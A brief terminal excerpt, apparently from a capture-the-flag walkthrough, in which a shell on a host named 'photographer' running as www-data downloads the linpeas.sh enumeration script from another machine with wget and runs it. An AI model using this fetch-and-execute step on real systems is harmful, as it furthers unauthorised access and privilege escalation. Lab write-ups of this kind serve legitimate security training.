 www-data@photographer:/tmp/linpeas$ wget http://192.168.49.218/linpeas.sh
--2021-11-14 06:37:49--  http://192.168.49.218/linpeas.sh
Connecting to 192.168.49.218:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 629053 (614K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 614.31K  1.00MB/s    in 0.6s
2021-11-14 06:37:50 (1.00 MB/s) - 'linpeas.sh' saved [629053/629053]
www-data@photographer:/tmp/linpeas$ chmod +x linpeas.sh
www-data@photographer:/tmp/linpeas$ ./linpeas.sh